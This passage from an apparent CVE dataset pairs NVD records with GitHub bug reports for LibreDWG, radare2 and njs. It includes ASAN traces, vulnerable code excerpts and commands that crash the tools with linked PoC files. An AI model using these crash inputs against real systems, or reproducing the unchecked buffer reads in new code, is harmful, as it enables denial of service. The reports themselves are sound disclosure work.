```
CC="clang" CFLAGS="-O1 -g -fsanitize=address" ./configure --enable-release --disable-shared && make
```
## How can we reproduce the issue?
```
unzip tests_64199.zip
dwgread ./tests_64199
```
POC file : [tests_64199.zip](https://github.com/LibreDWG/libredwg/files/6606871/tests_64199.zip)
|
Heap-buffer-overflow in copy_bytes in decode_r2007.c:228
|
https://api.github.com/repos/LibreDWG/libredwg/issues/350/comments
| 1 |
2021-06-07T07:46:30Z
|
2021-06-07T18:57:04Z
|
https://github.com/LibreDWG/libredwg/issues/350
| 913,233,568 | 350 |
CVE-2021-44975
|
2022-05-24T15:15:07.507
|
radareorg radare2 5.5.2 is vulnerable to Buffer Overflow via /libr/core/anal_objc.c mach-o parser.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2022/05/25/1"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://census-labs.com/news/2022/05/24/multiple-vulnerabilities-in-radare2/"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Tool Signature"
],
"url": "https://github.com/radareorg/radare2/issues/19476"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:5.5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "1D488ADA-AA17-4EFD-A47C-D809EB9B7982",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/radareorg/radare2/issues/19476
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Tool Signature"
] |
github.com
|
[
"radareorg",
"radare2"
] |
# Heap Buffer overflows in objc_build_refs
I have discovered two heap buffer
overflows while parsing mach-o executables.
Please refer bellow for further information.
## Environment
```sh
shad3@ubuntu:~/Desktop/$ uname -ms
Linux x86_64
shad3@ubuntu:~/Desktop/$ r2 -v
radare2 5.5.2 27243 @ linux-x86-64 git.5.5.0
commit: 79effabdf5db431e40ea2aafc7f322ca32edb876 build: 2021-12-07__12:18:24
shad3@ubuntu:~/Desktop/$ date
Tue Dec 7 14:07:20 PST 2021
```
## ASAN
Stack Trace from an ASAN build while triggering the firs bug
```
=================================================================
==91945==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6250004cb6a8 at pc 0x7f29c4016d1a bp 0x7ffe0c8bf8b0 sp 0x7ffe0c8bf058
WRITE of size 9896288 at 0x6250004cb6a8 thread T0
#0 0x7f29c4016d19 (/usr/lib/x86_64-linux-gnu/libasan.so.4+0x5ed19)
#1 0x7f29c08c3157 in r_io_vread_at /home/shad3/Desktop/radare2/libr/io/io.c:203
#2 0x7f29c08c33ec in internal_r_io_read_at /home/shad3/Desktop/radare2/libr/io/io.c:226
#3 0x7f29c08c36b6 in r_io_read_at /home/shad3/Desktop/radare2/libr/io/io.c:264
#4 0x7f29b99bf27b in objc_build_refs /home/shad3/Desktop/radare2/libr/core/anal_objc.c:150
#5 0x7f29b99c0143 in objc_find_refs /home/shad3/Desktop/radare2/libr/core/anal_objc.c:231
#6 0x7f29b99c14b5 in cmd_anal_objc /home/shad3/Desktop/radare2/libr/core/anal_objc.c:329
#7 0x7f29b95fa8f0 in cmd_anal_all /home/shad3/Desktop/radare2/libr/core/cmd_anal.c:10595
#8 0x7f29b9603d85 in cmd_anal /home/shad3/Desktop/radare2/libr/core/cmd_anal.c:11639
#9 0x7f29b9828c92 in r_cmd_call /home/shad3/Desktop/radare2/libr/core/cmd_api.c:537
#10 0x7f29b96fbea3 in r_core_cmd_subst_i /home/shad3/Desktop/radare2/libr/core/cmd.c:4392
#11 0x7f29b96ef27b in r_core_cmd_subst /home/shad3/Desktop/radare2/libr/core/cmd.c:3279
#12 0x7f29b9705da6 in run_cmd_depth /home/shad3/Desktop/radare2/libr/core/cmd.c:5279
#13 0x7f29b9706add in r_core_cmd /home/shad3/Desktop/radare2/libr/core/cmd.c:5362
#14 0x7f29b9707883 in r_core_cmd0 /home/shad3/Desktop/radare2/libr/core/cmd.c:5519
#15 0x7f29c3151748 in r_main_radare2 /home/shad3/Desktop/radare2/libr/main/radare2.c:1390
#16 0x560128934b4e in main /home/shad3/Desktop/radare2/binr/radare2/radare2.c:96
#17 0x7f29c1fc8bf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
#18 0x560128934579 in _start (/home/shad3/Desktop/radare2/binr/radare2/radare2+0x1579)
0x6250004cb6a8 is located 0 bytes to the right of 9640-byte region [0x6250004c9100,0x6250004cb6a8)
allocated by thread T0 here:
#0 0x7f29c4096d28 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded28)
#1 0x7f29b99bf0a6 in objc_build_refs /home/shad3/Desktop/radare2/libr/core/anal_objc.c:145
#2 0x7f29b99c0143 in objc_find_refs /home/shad3/Desktop/radare2/libr/core/anal_objc.c:231
#3 0x7f29b99c14b5 in cmd_anal_objc /home/shad3/Desktop/radare2/libr/core/anal_objc.c:329
#4 0x7f29b95fa8f0 in cmd_anal_all /home/shad3/Desktop/radare2/libr/core/cmd_anal.c:10595
#5 0x7f29b9603d85 in cmd_anal /home/shad3/Desktop/radare2/libr/core/cmd_anal.c:11639
#6 0x7f29b9828c92 in r_cmd_call /home/shad3/Desktop/radare2/libr/core/cmd_api.c:537
#7 0x7f29b96fbea3 in r_core_cmd_subst_i /home/shad3/Desktop/radare2/libr/core/cmd.c:4392
#8 0x7f29b96ef27b in r_core_cmd_subst /home/shad3/Desktop/radare2/libr/core/cmd.c:3279
#9 0x7f29b9705da6 in run_cmd_depth /home/shad3/Desktop/radare2/libr/core/cmd.c:5279
#10 0x7f29b9706add in r_core_cmd /home/shad3/Desktop/radare2/libr/core/cmd.c:5362
#11 0x7f29b9707883 in r_core_cmd0 /home/shad3/Desktop/radare2/libr/core/cmd.c:5519
#12 0x7f29c3151748 in r_main_radare2 /home/shad3/Desktop/radare2/libr/main/radare2.c:1390
#13 0x560128934b4e in main /home/shad3/Desktop/radare2/binr/radare2/radare2.c:96
#14 0x7f29c1fc8bf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/usr/lib/x86_64-linux-gnu/libasan.so.4+0x5ed19)
Shadow bytes around the buggy address:
0x0c4a80091680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a80091690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a800916a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a800916b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c4a800916c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c4a800916d0: 00 00 00 00 00[fa]fa fa fa fa fa fa fa fa fa fa
0x0c4a800916e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a800916f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a80091700: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a80091710: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c4a80091720: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==91945==ABORTING
````
## Explanation of the vulnerabilities
The vulnerability lies in the ``objc_build_refs`` function that
is responsible of building the references of a mach-o file as its name
suggests.
The function can be found out at:
```
/radare2/libr/core/anal_objc.c
```
Please consider the following code
bellow which has been simplified for readability:
```c
static bool objc_build_refs(RCoreObjc *objc) {
...
size_t ss_selrefs = objc->_selrefs->vsize;
size_t maxsize = R_MAX (ss_const, ss_selrefs); // 1a
maxsize = R_MIN (maxsize, objc->file_size); // 1b
ut8 *buf = calloc (1, maxsize); // 2
if (!buf) {
return false;
}
...
if (!r_io_read_at (objc->core->io, va_selrefs, buf, ss_selrefs)) { // 3
eprintf ("aao: Cannot read the whole selrefs section\n");
return false;
}
...
free (buf);
return true;
}
```
At points ``1a`` and ``1b`` theres an attempt to sanitize the ``ss_selrefs``
variable as it has to be done. Based on the return value of the two macros
which is stored in the ``maxsize`` variable* an internal buffer of the function
is allocated, here called ``buf``. At point 3 there's a read operation perfomed
to the buffer based on the __unsanitized__ ``ss_selfrefs`` variable instead of the
``maxsize`` one. In case where the ``ss_selrefs`` is greater than the ``maxsize``
variable this read operation results in a heap buffer overflow.
The same vulnerability exists on the other read operation performed in the same function.
Which also results in a heap buffer overflow.
```c
size_t ss_const = objc->_const->vsize;
....
if (!r_io_read_at (objc->core->io, objc->_const->vaddr, buf, ss_const)) {
eprintf ("aao: Cannot read the whole const section %zu\n", ss_const);
return false;
}
```
PS: ``maxsize`` seems like an obscure name for that variable, it might
be better to consider changing that, unless there's a specific reason.
## Proposed fixes
The ``r_io_read_at`` functions to be to be called with the variable
``maxsize`` instead of the ``ss_selrefs`` and ``ss_const`` as an argument.
## Notes
- Please check the attached binary that crashes
the radare2 binary and reproduces the first vulnerability
by running the following command e.g. in an ASAN build
``r2 -qq -AA crash``
- I would highly appreciate if these bugs qualify for
CVEs to request them for me.
|
Heap buffer overflows in function objc_build_refs while parsing mach-o files.
|
https://api.github.com/repos/radareorg/radare2/issues/19476/comments
| 2 |
2021-12-07T21:05:25Z
|
2022-05-24T13:41:14Z
|
https://github.com/radareorg/radare2/issues/19476
| 1,073,754,519 | 19,476 |
CVE-2021-44974
|
2022-05-25T12:15:07.997
|
radareorg radare2 version 5.5.2 is vulnerable to NULL Pointer Dereference via libr/bin/p/bin_symbols.c binary symbol parser.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2022/05/25/1"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://census-labs.com/news/2022/05/24/multiple-vulnerabilities-in-radare2/"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/radareorg/radare2/issues/19478"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "28076B4E-2508-49E1-8807-9507B43F8A1E",
"versionEndExcluding": "5.5.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/radareorg/radare2/issues/19478
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"radareorg",
"radare2"
] |
# NULL pointer dereference in ``symbols()``
I have discovered a NULL / Invalid pointer dereference
bug, that gets triggered while parsing the symbols of a binary.
## Environment
```
shad3@ubuntu:~/Desktop/$ uname -ms
Linux x86_64
shad3@ubuntu:~/Desktop/$ r2 -v
radare2 5.5.2 27243 @ linux-x86-64 git.5.5.0
commit: 79effabdf5db431e40ea2aafc7f322ca32edb876 build: 2021-12-07__12:18:24
shad3@ubuntu:~/Desktop/$ date
Tue Dec 7 14:07:20 PST 2021
```
## ASAN
Stack Trace from an ASAN build while triggering the bug
```
ASAN:DEADLYSIGNAL
=================================================================
==128487==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fbb0d3f2db3 bp 0x7ffd0bd70d50 sp 0x7ffd0bd70cf0 T0)
==128487==The signal is caused by a READ memory access.
==128487==Hint: address points to the zero page.
#0 0x7fbb0d3f2db2 in symbols /home/shad3/Desktop/radare2/libr/..//libr/bin/p/bin_symbols.c:372
#1 0x7fbb0d2bc308 in r_bin_object_set_items /home/shad3/Desktop/radare2/libr/bin/bobj.c:325
#2 0x7fbb0d2bb9c0 in r_bin_object_new /home/shad3/Desktop/radare2/libr/bin/bobj.c:168
#3 0x7fbb0d2b9231 in r_bin_file_new_from_buffer /home/shad3/Desktop/radare2/libr/bin/bfile.c:560
#4 0x7fbb0d2a9558 in r_bin_open_buf /home/shad3/Desktop/radare2/libr/bin/bin.c:286
#5 0x7fbb0d2a9850 in r_bin_open_io /home/shad3/Desktop/radare2/libr/bin/bin.c:346
#6 0x7fbb0dc5f0fc in r_core_file_do_load_for_io_plugin /home/shad3/Desktop/radare2/libr/core/cfile.c:434
#7 0x7fbb0dc5faa8 in r_core_bin_load /home/shad3/Desktop/radare2/libr/core/cfile.c:635
#8 0x7fbb1187f0b8 in r_main_radare2 /home/shad3/Desktop/radare2/libr/main/radare2.c:1176
#9 0x561b2af7db4e in main /home/shad3/Desktop/radare2/binr/radare2/radare2.c:96
#10 0x7fbb1076dbf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
#11 0x561b2af7d579 in _start (/home/shad3/Desktop/validcrashes/radare2-asan/binr/radare2/radare2+0x1579)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/shad3/Desktop/radare2/libr/..//libr/bin/p/bin_symbols.c:372 in symbols
==128487==ABORTING
````
## Explanation of the vulnerability
The vulnerability lies in the ``symbols`` function that
is responsible for parsing the symbols of the binary file.
The function can be found out at:
```
/radare2/libr/bin/bin_symbols.c
```
Please consider the following code
bellow bellow which has been simplified for readability:
```c
static RList *symbols(RBinFile *bf) {
RCoreSymCacheElement *element = bf->o->bin_obj;
...
// Parse symbols to a hash table
for (i = 0; i < element->hdr->n_symbols; i++) {
RCoreSymCacheElementSymbol *sym = &element->symbols[i]; // 1
ht_uu_find (hash, sym->paddr, &found); // 2
if (found) {
continue;
}
RBinSymbol *s = bin_symbol_from_symbol (element, sym);
if (s) {
r_list_append (res, s);
}
}
ht_uu_free (hash);
return res;
}
```
The ``element->symbols`` array, is an array of symbols for an object of the
file that is being loaded for analysis. In case were the pointer ``element->symbols[0]``
is empty, which is possible, since it is directly controlled through,the binary
file (``bf->o->bin_obj``) at point 1 the ``sym`` variable will be set to ``0``. Thus,
in point 2 the programm with crash with a NULL pointer dereference while
trying to dereference the ``paddr`` struct member of the ``RCoreSymCacheElementSymbol``
structure at ``sym->paddr``.
Please note that the ``bf`` reaches this function unsanitized (since its the structure describing
a binary file) . If we trace up the functions on the stack we can see that it doesnt
get sanitized anywhere above.
## Proposed fixes
Add a check right after the retrieve of the value (Point 1) to sanitize invalid
values.
## Notes
- Please check the attached binary that crashes
the radare2 binary and reproduces the vulnerability
by running the following command e.g. in an ASAN build
``r2 -qq -AA crash``
- I would highly appreciate if that bug qualifies for a
CVE for you to request it for me.
[crash.zip](https://github.com/radareorg/radare2/files/7672086/crash.zip)
|
NULL pointer dereference in ``symbols()``
|
https://api.github.com/repos/radareorg/radare2/issues/19478/comments
| 1 |
2021-12-07T22:50:34Z
|
2022-05-24T13:43:06Z
|
https://github.com/radareorg/radare2/issues/19478
| 1,073,817,017 | 19,478 |
CVE-2022-29379
|
2022-05-25T13:15:07.837
|
Nginx NJS v0.7.3 was discovered to contain a stack overflow in the function njs_default_module_loader at /src/njs/src/njs_module.c. NOTE: multiple third parties dispute this report, e.g., the behavior is only found in unreleased development code that was not part of the 0.7.2, 0.7.3, or 0.7.4 release
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/ab1702c7af9959366a5ddc4a75b4357d4e9ebdc1"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/491"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/493"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "EDE9A3C3-1CA9-439E-ADC1-6B7411DC4324",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/491
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
Hey there!
I belong to an open source security research community, and a member (@salmonx) has found an issue, but doesn’t know the best way to disclose it.
If not a hassle, might you kindly add a `SECURITY.md` file with an email, or another contact method? GitHub [recommends](https://docs.github.com/en/code-security/getting-started/adding-a-security-policy-to-your-repository) this best practice to ensure security issues are responsibly disclosed, and it would serve as a simple instruction for security researchers in the future.
Thank you for your consideration, and I look forward to hearing from you!
(cc @huntr-helper)
|
Found a possible security concern
|
https://api.github.com/repos/nginx/njs/issues/491/comments
| 2 |
2022-04-08T08:53:47Z
|
2022-04-13T04:39:29Z
|
https://github.com/nginx/njs/issues/491
| 1,197,033,233 | 491 |
CVE-2022-29379
|
2022-05-25T13:15:07.837
|
Nginx NJS v0.7.3 was discovered to contain a stack overflow in the function njs_default_module_loader at /src/njs/src/njs_module.c. NOTE: multiple third parties dispute this report, e.g., the behavior is only found in unreleased development code that was not part of the 0.7.2, 0.7.3, or 0.7.4 release
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/ab1702c7af9959366a5ddc4a75b4357d4e9ebdc1"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/491"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/493"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.3:*:*:*:*:*:*:*",
"matchCriteriaId": "EDE9A3C3-1CA9-439E-ADC1-6B7411DC4324",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/493
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
# Description
njs 0.7.3, used in NGINX, was discovered to contain a stack-buffer-overflow in njs_default_module_loader
(/src/njs/src/njs_module.c)
# ENV
- Version : 0.7.3
- Commit : 222d6fdcf0c6485ec8e175f3a7b70d650c234b4e
- OS : Ubuntu 18.04
- Configure : CC=clang-14 ./configure --address-sanitizer=YES
# BT
```
root@826e0eaa5e54:/src/njs_0.7.3_debug# ./build/njs /njs/out/crash_stack-buffer-overflow_1
=================================================================
==22820==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffe0b253e41 at pc 0x00000049e4ca bp 0x7ffe0b252e10 sp 0x7ffe0b2525d8
WRITE of size 21313 at 0x7ffe0b253e41 thread T0
#0 0x49e4c9 in __asan_memcpy /src/llvm-project/compiler-rt/lib/asan/asan_interceptors_memintrinsics.cpp:22:3
#1 0x55db4a in njs_module_path /src/njs_0.7.3_debug/src/njs_module.c:148:18
#2 0x55db4a in njs_module_lookup /src/njs_0.7.3_debug/src/njs_module.c:83:11
#3 0x55db4a in njs_default_module_loader /src/njs_0.7.3_debug/src/njs_module.c:377:11
#4 0x55d195 in njs_parser_module /src/njs_0.7.3_debug/src/njs_module.c:56:14
#5 0x59a737 in njs_parser_import /src/njs_0.7.3_debug/src/njs_parser.c:7793:24
#6 0x56ed11 in njs_parser /src/njs_0.7.3_debug/src/njs_parser.c:598:23
#7 0x4e92cd in njs_vm_compile /src/njs_0.7.3_debug/src/njs_vm.c:159:11
#8 0x4d7c66 in njs_process_script /src/njs_0.7.3_debug/src/njs_shell.c:886:11
#9 0x4d72bb in njs_process_file /src/njs_0.7.3_debug/src/njs_shell.c:619:11
#10 0x4d72bb in main /src/njs_0.7.3_debug/src/njs_shell.c:303:15
#11 0x7f566fabf0b2 in __libc_start_main /build/glibc-sMfBJT/glibc-2.31/csu/../csu/libc-start.c:308:16
#12 0x41ea3d in _start (/src/njs_0.7.3_debug/build/njs+0x41ea3d)
Address 0x7ffe0b253e41 is located in stack of thread T0 at offset 4129 in frame
#0 0x55d6af in njs_default_module_loader /src/njs_0.7.3_debug/src/njs_module.c:363
This frame has 6 object(s):
[32, 4129) 'src.i' (line 115)
[4400, 4544) 'sb.i' (line 173) <== Memory access at offset 4129 partially underflows this variable
[4608, 8705) 'src.i.i' (line 115) <== Memory access at offset 4129 partially underflows this variable
[8976, 8992) 'cwd' (line 365) <== Memory access at offset 4129 partially underflows this variable
[9008, 9024) 'text' (line 365) <== Memory access at offset 4129 partially underflows this variable
[9040, 13184) 'info' (line 368) <== Memory access at offset 4129 partially underflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism, swapcontext or vfork
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /src/llvm-project/compiler-rt/lib/asan/asan_interceptors_memintrinsics.cpp:22:3 in __asan_memcpy
Shadow bytes around the buggy address:
0x100041642770: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100041642780: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100041642790: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000416427a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000416427b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x1000416427c0: 00 00 00 00 00 00 00 00[01]f2 f2 f2 f2 f2 f2 f2
0x1000416427d0: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2
0x1000416427e0: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f8 f8 f8 f8 f8 f8
0x1000416427f0: f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f2 f2 f2 f2
0x100041642800: f2 f2 f2 f2 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8
0x100041642810: f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8 f8
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==22820==ABORTING
```
# Fixed
The issue was fixed in https://github.com/nginx/njs/commit/ab1702c7af9959366a5ddc4a75b4357d4e9ebdc1.
FYI, the problem was committed in https://github.com/nginx/njs/commit/2ff8b264830da18528d6655b0e0654414cae9272 which was not released yet.
# Reference
https://huntr.dev/bounties/a244d6e7-a5ec-47ef-9d77-8c50764ffc0a/
|
[Fixed] njs 0.7.3 was discovered to contain a stack-buffer-overflow bug in njs_default_module_loader
|
https://api.github.com/repos/nginx/njs/issues/493/comments
| 1 |
2022-04-13T01:20:16Z
|
2022-04-13T03:46:55Z
|
https://github.com/nginx/njs/issues/493
| 1,202,634,880 | 493 |
CVE-2022-31620
|
2022-05-25T21:15:08.530
|
In libjpeg before 1.64, BitStream<false>::Get in bitstream.hpp has an assertion failure that may cause denial of service. This is related to out-of-bounds array access during arithmetically coded lossless scan or arithmetically coded sequential scan.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
